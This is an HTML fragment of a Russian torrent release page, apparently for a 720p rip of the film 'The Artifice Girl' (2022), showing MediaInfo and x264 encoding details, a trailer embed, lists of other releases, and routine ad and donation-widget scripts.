        <div class="card-footer"> 
            <div class="row g-0">
            	<div class="col-md-1"> 
            	
				
            	</div>
            	<div class="col-md-11 text-end"> 
            	<button class="btn btn-outline-secondary" ><i class="lni lni-comments" aria-hidden="true"></i> Комментариев: 0</button> 
            	<button class="btn btn-outline-secondary" ><i class="lni lni-eye" aria-hidden="true"></i> Просмотров: 1 662</button> 
            	<button onclick="history.back();" class="btn btn-outline-secondary"><i class="lni lni-reply" aria-hidden="true"></i> Назад</button>
				</div>
            </div>
		</div>
	</div>
</div>
</div>

<!-- Yandex.RTB R-A-1995066-2 -->
<div id="yandex_rtb_R-A-1995066-2"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1995066-2',
    blockId: 'R-A-1995066-2'
  })
})</script>

<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
			<ul class="nav nav-pills" role="tablist">
			<li class="nav-item mr-2" role="presentation">
			<a class="nav-link active" data-bs-toggle="tab" href="#dwt" role="tab" aria-selected="true">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-download font-18 me-1"></i>
					</div>
					<div class="tab-title"> Скачать</div>
				</div>
			</a>
			</li>
			<li class="nav-item" role="presentation">
			<a class="nav-link" data-bs-toggle="tab" href="#mediainfo" role="tab" aria-selected="false">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-info-circle font-18 me-1"></i>
					</div>
					<div class="tab-title">MediaInfo</div>
                </div>
			</a>
			</li>
            			<li class="nav-item" role="presentation">
			<a class="nav-link" data-bs-toggle="tab" href="#x264-log" role="tab" aria-selected="false">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-info-circle font-18 me-1"></i>
					</div>
					<div class="tab-title">x264 log</div>
                </div>
			</a>
			</li>
			<li class="nav-item" role="presentation">
				<a class="nav-link" data-bs-toggle="tab" href="#yt-trailer" role="tab" aria-selected="false">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-video font-18 me-1"></i>
					</div>
					<div class="tab-title">Трейлер</div>
				</div>
			</a>
			</li>
            
                            
            <li class="nav-item mx-2" role="presentation">
            <a type="button" class="btn btn-dark py-2 " href="//online.selezen.net/kp.php?id=5006875" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"><i class="lni lni-play"></i> Смотреть на online.selezen.net</a>
			</li>
			</ul>
				<div class="tab-content">
					<div class="tab-pane fade show active" id="dwt" role="tabpanel">
						<div class="card radius-5">
							<div class="card-body">
							
            					<div class="text-center">
       							<h4> Авторизуйтесь для получения доступа к скачиванию </h4>
          						<h5> Нет аккаунта? Регистрация открыта и займёт меньше минуты </h5>
        						<hr> 
    							<a role="button" data-bs-toggle="modal" data-bs-target="#login" class="btn btn-success px-5" ><span class="fa fa-handshake-o"></span> Вход</a>
    							<a href="/index.php?do=register" data-toggle="modal" class="btn btn-dark px-5" target="_blank"><span class="fa fa-handshake-o"></span> Регистрация</a>
        					</div>
            				
							
						</div>
					</div>
				</div>
				<div class="tab-pane fade" id="mediainfo" role="tabpanel"><p>General<br>Unique ID : 179021402432272146264946518561757360435 (0x86AE449939FCF3D2EED0A6D89D3C7133)<br>Complete name : M:The Artifice Girl.2022.DUB.MVO.BDRip.720p.x264.seleZen.mkv<br>Format : Matroska<br>Format version : Version 4<br>File size : 2.77 GiB<br>Duration : 1 h 33 min<br>Overall bit rate : 4 236 kb/s<br>Frame rate : 23.976 FPS<br>Movie name : The Artifice Girl.2022.DUB.MVO.BDRip.720p.x264.seleZen<br>Encoded date : 2025-04-14 12:55:49 UTC<br>Writing application : mkvmerge v91.0 ('Signs') 64-bit<br>Writing library : libebml v1.4.5 + libmatroska v1.7.1<br>Cover : Yes<br>Attachments : cover.jpg / small_cover.jpg<br><br>Video<br>ID : 1<br>Format : AVC<br>Format/Info : Advanced Video Codec<br>Format profile : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="125a7b757a525e263c23">[email&#160;protected]</a><br>Format settings : CABAC / 12 Ref Frames<br>Format settings, CABAC : Yes<br>Format settings, Reference : 12 frames<br>Codec ID : V_MPEG4/ISO/AVC<br>Duration : 1 h 33 min<br>Bit rate : 2 697 kb/s<br>Width : 1 280 pixels<br>Height : 536 pixels<br>Display aspect ratio : 2.39:1<br>Frame rate mode : Constant<br>Frame rate : 23.976 (24000/1001) FPS<br>Color space : YUV<br>Chroma subsampling : 4:2:0<br>Bit depth : 8 bits<br>Scan type : Progressive<br>Bits/(Pixel*Frame) : 0.164<br>Stream size : 1.76 GiB (64%)<br>Title : -=DoMiNo=-<br>Writing library : x264 core 164 r3191 -DoMiNo<br>Encoding settings : cabac=1 / ref=12 / deblock=1:-3:-2 / analyse=0x3:0x133 / me=umh / subme=10 / psy=1 / psy_rd=1.05:0.05 / mixed_ref=1 / me_range=32 / chroma_me=1 / trellis=2 / 8x8dct=1 / cqm=0 / deadzone=21,11 / fast_pskip=0 / chroma_qp_offset=-3 / threads=17 / lookahead_threads=4 / sliced_threads=0 / nr=0 / decimate=1 / interlaced=0 / bluray_compat=0 / constrained_intra=0 / bframes=10 / b_pyramid=2 / b_adapt=2 / b_bias=0 / direct=3 / weightb=1 / open_gop=0 / weightp=2 / keyint=250 / keyint_min=23 / scenecut=40 / intra_refresh=0 / rc_lookahead=60 / rc=crf / mbtree=0 / crf=16.0 / qcomp=0.60 / qpmin=0 / qpmax=69 / qpstep=4 / vbv_maxrate=50000 / vbv_bufsize=62500 / crf_max=0.0 / nal_hrd=none / filler=0 / ip_ratio=1.40 / pb_ratio=1.30 / aq=3:0.80<br>Language : English<br>Default : Yes<br>Forced : No<br>Color range : Limited<br>Color primaries : BT.709<br>Transfer characteristics : BT.709<br>Matrix coefficients : BT.709<br><br>Audio #1<br>ID : 2<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 33 min<br>Bit rate mode : Constant<br>Bit rate : 448 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 299 MiB (11%)<br>Title : DUB - Lucky Production<br>Language : Russian<br>Service kind : Complete Main<br>Default : Yes<br>Forced : No<br>Dialog Normalization : -31 dB<br>compr : -0.28 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>dmixmod : Lo/Ro<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -3.0 dB<br>dialnorm_Average : -31 dB<br>dialnorm_Minimum : -31 dB<br>dialnorm_Maximum : -31 dB<br><br>Audio #2<br>ID : 3<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 33 min<br>Bit rate mode : Constant<br>Bit rate : 448 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 299 MiB (11%)<br>Title : MVO - TVShows<br>Language : Russian<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -31 dB<br>cmixlev : -4.5 dB<br>surmixlev : -6 dB<br>dialnorm_Average : -31 dB<br>dialnorm_Minimum : -31 dB<br>dialnorm_Maximum : -31 dB<br><br>Audio #3<br>ID : 4<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 33 min<br>Bit rate mode : Constant<br>Bit rate : 640 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 428 MiB (15%)<br>Language : English<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -31 dB<br>compr : -0.28 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>dmixmod : Lo/Ro<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -3.0 dB<br>dialnorm_Average : -31 dB<br>dialnorm_Minimum : -31 dB<br>dialnorm_Maximum : -31 dB<br><br>Text #1<br>ID : 5<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 26 min<br>Bit rate : 143 b/s<br>Frame rate : 0.307 FPS<br>Count of elements : 1589<br>Stream size : 90.8 KiB (0%)<br>Title : Full - Off<br>Language : Russian<br>Default : No<br>Forced : No<br><br>Text #2<br>ID : 6<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 26 min<br>Bit rate : 132 b/s<br>Frame rate : 0.308 FPS<br>Count of elements : 1591<br>Stream size : 83.4 KiB (0%)<br>Title : Full<br>Language : Russian<br>Default : No<br>Forced : No<br><br>Text #3<br>ID : 7<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 29 min<br>Bit rate : 91 b/s<br>Frame rate : 0.346 FPS<br>Count of elements : 1861<br>Stream size : 60.0 KiB (0%)<br>Title : Full<br>Language : English<br>Default : No<br>Forced : No<br><br>Text #4<br>ID : 8<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 31 min<br>Bit rate : 92 b/s<br>Frame rate : 0.349 FPS<br>Count of elements : 1908<br>Stream size : 61.8 KiB (0%)<br>Title : SDH<br>Language : Russian<br>Default : No<br>Forced : No<br><br>Menu<br>00:00:00.000 : Глава 1<br>00:02:29.858 : Глава 2<br>00:08:55.618 : Глава 3<br>00:15:18.000 : Глава 4<br>00:26:38.888 : Глава 5<br>00:39:20.441 : Глава 6<br>00:50:01.373 : Глава 7<br>00:56:16.623 : Глава 8<br>01:06:35.908 : Глава 9<br>01:14:47.274 : Глава 10<br>01:21:12.200 : Глава 11<br>01:30:52.905 : Глава 12<br>01:33:28.019 : Глава 13</p>
                </div>
                <div class="tab-pane fade" id="x264-log" role="tabpanel"><p>x264 [info]: frame I:875 Avg QP: 9.76 size: 90149<br>x264 [info]: frame P:27879 Avg QP:11.13 size: 32255<br>x264 [info]: frame B:105704 Avg QP:13.44 size: 8634<br>x264 [info]: consecutive B-frames: 1.0% 1.0% 4.6% 29.6% 17.5% 38.1% 5.5% 1.2% 0.5% 0.3% 0.7%</p>
                </div>
				<div class="tab-pane fade" id="yt-trailer" role="tabpanel">
				<iframe width="100%" height="560" frameborder="0" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" src="https://www.youtube.com/embed/uwur0W5PpXE" ></iframe>
				</div>
                    
                
                    
                
  
			</div>
		</div>
	</div>
</div>
</div>

<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
                <h5 class="mb-2">Другие фильмы</h5>
                <table class="table align-middle mb-0 table-hover dataTable no-footer" role="grid" aria-describedby="Transaction-History_info">
					<tbody>	
                        <thead class="table-light">
							<tr role="row">
                                <th>Название</th>
                                <th class="text-center">Размер</th>
                                <th class="text-center">Сидов</th>
                                <th class="text-center">Пиров</th>
                                <th class="text-center">Залит</th>
                            </tr>
						</thead>
                     					<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/7845-nejroset-no-filter-2022-web-dl-1080p-ot-selezen-d.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2023-10/thumbs/5540e1d0720dee84cdd43fa1c6db26.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Нейросеть / #No Filter (2022) WEB-DL 1080p от селезень | D</h6>
							</div>
						</div>
					</td>
					<td class="text-center">3.36 Gb</td>
					<td class="text-center">159</td>
                    <td class="text-center">171</td>
					<td class="text-center">27.10.2023 00:10</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/4031-kurort-the-resort-2021-bdrip-avc-ot-domino-amp-selezen-itunes.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2022-07/thumbs/1658516932_cover.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Курорт / The Resort (2021) BDRip-AVC от DoMiNo &amp; селезень | iTunes</h6>
							</div>
						</div>
					</td>
					<td class="text-center">1.57 Gb</td>
					<td class="text-center">123</td>
                    <td class="text-center">158</td>
					<td class="text-center">22.07.2022 22:07</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/4026-kurort-the-resort-2021-bdrip-1080p-ot-selezen-itunes.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2022-07/thumbs/1658470905_8fded7b95f1876d974f76f115318bf.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Курорт / The Resort (2021) BDRip 1080p от селезень | iTunes</h6>
							</div>
						</div>
					</td>
					<td class="text-center">7.42 Gb</td>
					<td class="text-center">185</td>
                    <td class="text-center">104</td>
					<td class="text-center">22.07.2022 09:07</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/7848-nejroset-no-filter-2022-web-dlrip-avc-ot-domino-amp-selezen-d.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2023-10/thumbs/1698392274_cover.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Нейросеть / #No Filter (2022) WEB-DLRip-AVC от DoMiNo &amp; селезень | D</h6>
							</div>
						</div>
					</td>
					<td class="text-center">1.37 Gb</td>
					<td class="text-center">220</td>
                    <td class="text-center">101</td>
					<td class="text-center">27.10.2023 10:10</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/2912-ot-ljubvi-ne-ubezhish-resort-to-love-2021-web-dl-1080p-ot-selezen-netflix.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2021-07/thumbs/1627543720_49745495-1563664.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">От любви не убежишь / Resort to Love (2021) WEB-DL 1080p от селезень | Netflix</h6>
							</div>
						</div>
					</td>
					<td class="text-center">4.72 Gb</td>
					<td class="text-center">131</td>
                    <td class="text-center">127</td>
					<td class="text-center">29.07.2021 10:07</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/274-ralf-protiv-interneta-ralph-breaks-the-internet-2018-bdremux-1080p-ot-selezen-3d-video-licenzija.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            
        					<img src="https://poster.desol.one/_nw/2/35281698.jpg" class="rounded-circle" width="46" height="46" alt="">
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Ральф против интернета / Ralph Breaks the Internet (2018) BDRemux 1080p от</h6>
							</div>
						</div>
					</td>
					<td class="text-center">34.44 Gb</td>
					<td class="text-center">0</td>
                    <td class="text-center">0</td>
					<td class="text-center">03.05.2019 14:05</td>
				</tr>
					</tbody>
				</table>
			</div>
		</div>
	</div>
</div>
<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
                
    
	<!--dlecomments--><div class="alert border-0 border-start border-5 border-primary alert-dismissible fade show py-2">
									<div class="d-flex align-items-center">
										<div class="font-35 text-primary"><i class="lni lni-comments"></i>
										</div>
										<div class="ms-3">
											<h6 class="mb-0 text-primary">У данной публикации пока нет комментариев.</h6>
											<div>Будь первым, оставь своё мнение в комментариях!</div>
										</div>
									</div>
								</div>
	
            <div class="alert alert-warning border-0 bg-warning alert-dismissible fade show py-2">
				<div class="d-flex align-items-center">
					<div class="font-35 text-dark"><i class="bx bx-info-circle"></i>
					</div>
					<div class="ms-3">
					<h6 class="mb-0 text-dark">Информация</h6>
						<div class="text-dark">Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.</div>
					</div>
				</div>
			</div>



			</div>
		</div>
	</div>
</div>

                            

<div class='col-lg-12 mb-5'>
<div id='yandex_rtb_R-A-1995066-4-1'></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: 'R-A-1995066-4',
        renderTo: 'yandex_rtb_R-A-1995066-4-1', // в конце названия ставится 1
        pageNumber: 1,  // в параметре ставится 1
    })
})</script>
</div>

                        </div>
					</div>
				</div>
			</div>
                    
<div class="col-xl-3">
      <div class="card mb-0">
        <div class="card-body">
        <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Самый популярный релиз недели</h6>
       </div>
    </div>
    <div class="card mb-4">
		<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="cursor-pointer">
<span class="badge bg-warning text-dark position-absolute bottom-10 start-0">WEB-DLRip-AVC
</span>
<span class="badge bg-info text-dark position-absolute bottom-10 end-0">8.98 Gb</span>
<img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/877c38ed08_cover.webp&w=400&h=600" width="400" height="600" class="d-block w-100 img-fluid rounded" alt="...">

	<div class="carousel-caption d-none d-md-block">
	</div>
</a>
						
								
	</div>
    
    <div class="card mb-4">
        
  <div class="cc-payment-form"></div>
  <script defer src="https://cdn.cryptocloud.plus/widget/v1/widget.js"></script>
  <script>
    document.addEventListener("DOMContentLoaded", function() {
      if (window.CryptoCloudWidget) {
        window.CryptoCloudWidget.CreateInvoiceForm({
          shop_id: "Op3yXGpqh9OyDSO4",
          amount: 10,
          buttonText: "Поддержка ресурса",
          currency: "USD",
          locale: "ru",
          template: "white",
          emailRequired: false
        }).mount('.cc-payment-form');
      }
    });
  </script>
  <br>
        <a href="//link.desol.one/bustside" target="_blank"><img src="//selezen.cloud/boost.png" class="d-block w-75 img-fluid rounded mx-auto" alt="Донаты"></a>
        	<div class="align-items-end text-center mt-2"> 
                
    			<i class="bx bx-money"  aria-hidden="true"></i><a href="/podderzhka.html" target="_blank">Другие реквизиты</a>
                <hr class="mb-0">
        	</div>
         	<div class="align-items-end text-center"> 
             <strong class="mb-2">Мы в соц. сетях / RSS</strong>
        	</div>
        <h1 class="align-items-center text-center mb-0">
        <a href="/telega_selezennet" target="_blank"><i class="lni lni-telegram-original" style="color: #039be5;" aria-hidden="true" alt="Телеграмм Selezen"></i></a>
        <a href="https://vk.com/selezen_fan" target="_blank"><i class="lni lni-vk" style="color: #4d76a1;" aria-hidden="true" alt="Группа VK Selezen"></i></a>
        <a href="/rss.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #ff6600;" aria-hidden="true" alt="RSS Selezen.net"></i></a>
        <a href="/torrents.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #00e600;" aria-hidden="true" alt="Torrent RSS"></i></a>
        </h1>
</div>    	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Голосуй за нас!</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
    <a href='https://toptracker.ru/details.php?id=5674' ><img src='/templates/slz41/images/toptr_3.gif'></a>
    <br/>
        </div>
      </div>
    </div>
<div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие релизы месяца</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
        <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [S02] (2025) WEB-DLRip-AVC от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/933ead292e_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><h6 class="mb-0 font-14">Одна из многих / Из многих / Плюрибус / Pluribus [01х01-09 из 09] (2025)</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/f6ddad9c68_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><h6 class="mb-0 font-14">Фоллаут / Fallout [02х01-05 из 08] (2025) WEB-DLRip-AVC от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/84103ea212_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [S05] (2025) WEB-DLRip-AVC от DoMiNo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/8a3707d15d_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html"><h6 class="mb-0 font-14">Метод исключения / Eojjeolsugaeopda / No Other Choice (2025) WEBRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие SD недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [S02] (2025) WEB-DLRip-AVC от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
